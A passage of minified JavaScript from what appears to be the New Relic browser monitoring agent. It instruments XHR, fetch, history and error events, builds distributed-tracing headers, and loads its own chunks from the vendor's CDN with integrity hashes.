f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static 